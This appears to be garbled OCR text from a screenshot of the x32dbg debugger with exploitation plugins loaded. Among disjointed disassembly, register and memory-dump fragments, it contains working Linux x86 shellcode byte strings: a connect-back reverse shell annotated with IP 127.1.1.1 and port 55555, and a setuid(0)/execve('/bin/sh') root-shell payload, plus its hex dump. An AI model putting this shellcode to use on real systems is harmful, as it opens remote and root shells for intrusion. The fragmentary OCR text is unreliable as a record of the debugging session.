 nasm-2.15.05-installer-x86.exe - PID: 11300 - Module: ntdll.dll - Thread: Main Thread 1540 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Dec 16 2020 (TitanEngine)
Scylla Ctrl+I
ASLR Removal
checksec
SwissArmyKnife
x64dbgpy
xshellex
launch
clipboard to c-shellcode-string
CPU Log Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
EIP
jmp ntdll.77121A4C
xor eax,eax
inc eax
ret
mov esp,dword ptr ss:[ebp-18]
[ebp-4],FFFFFFFE
ss:[ebp-10] [ebp-10]:"ôü~"
0],ecx [00000000]:&"ôü~"
pop edi edi:"LdrpInitializeProcess"
77121A56 64:890D 00
77121A5D 59
77121A5E 5F
77121A5F
77121A60
77121A61
77121A62
77121A63
77121A69
77121A6B
77121A71
77121A77
77121A79
77121A7C
77121A7E
77121A83
77121A85
77121A86
77121A88
77121A89
77121A8B
77121A8E
77121A94
77121A99
77121A9B
77121AA2
77121AA3
77121AA9
77121AAA
77121AAC
77121AAD
77121AB2
77121AB4
EAX
EBX
ECX
EDX
EBP
ESP
ESI
C:\Users\Dreg\Downloads\x64dbg-exploitingv1.0\x64dbg\release\shellex.exe
"\x7f\x01\x01\x01" // <- IP: 127.1.1.1
"\x5e\x66\x68"
"\xd9\x03" // <- Port: 55555
"\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02"
"\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79"
"\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a"
"\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\xeb\xce"
unsigned char shellcode[] =
"\x6a\x17\x58\x31\xdb\xcd\x80"
"\x6a\x0b\x58\x99\x52\x68//sh\x68/bin\x89\xe3\x52\x53\x89\xe1\xcd\x80"
^Z
OK+drG sh3llc0d3!
6A 17 58 31 DB CD 80 6A 0B 58 99 52 68 2F 2F 73 68 68 2F 62 69 6E 89 E3 52 53 89 E1 CD 80
-EnD5c
press enter to exit
ntdll.77121A4C
.text:77121A43 ntdll.dll:$B1A43 #B0E43
Dump 1 Dump 2 Dump 3
Address Hex
77071000 36 00 38 00 B0 C1 07 77 1C 00
77071010 28 00 2A 00 64 C1 07 77 34 00
77071020 1E 00 20 00 0C C1 07 77 1A 00
77071030 18 00 1A 00 D4 C0 07 77 20 00
77071040 30 00 32 00 7C C0 07 77 2C 00
77071050 20 00 22 00 28 C0 07 77 18 00
77071060 10 00 12 00 F8 BF 07 77 24 00
77071070 18 00 00 00 00 00 00 00 84 17
77071080 00 00 00 00 00 00 00 00 18 00 00 00 00 00 00 00
77071090 7C 17 07 77 40 00 00 00 00 00 00 00 00 00 00 00
007EFA4C 007EFCAC
007EFA50 7711BF58 return to